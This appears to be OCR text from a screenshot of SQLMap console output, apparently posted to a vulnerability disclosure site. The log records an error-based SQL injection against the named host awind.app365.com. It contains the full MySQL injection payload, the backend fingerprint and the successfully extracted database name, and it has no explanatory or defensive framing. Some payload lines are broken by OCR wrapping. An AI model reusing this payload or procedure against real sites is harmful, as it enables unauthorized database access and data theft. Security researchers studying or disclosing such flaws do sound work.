 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
---
[10:18:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[10:18:40] [INFO] fetching current database
[10:18:40] [PAYLOAD] 340000000000000'||(SELECT 'JACI' FROM DUAL WHERE 6517=6517
AND (SELECT 2429 FROM(SELECT COUNT(*),CONCAT(0x3a68736d3a,(MID((IFNULL(CAST(DATA
BASE() AS CHAR),0x20)),1,50)),0x3a6964773a,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) )||'
[10:18:40] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:18:40] [INFO] retrieved: app365
[10:18:40] [DEBUG] performed 1 queries in 0 seconds
current database:    'app365'
[10:18:40] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 12 times
[10:18:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:18:40] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\awind.app365.com'
[*] shutting down at 10:18:40
[root@Hacker~]# Sqlmap
www.wooyun.org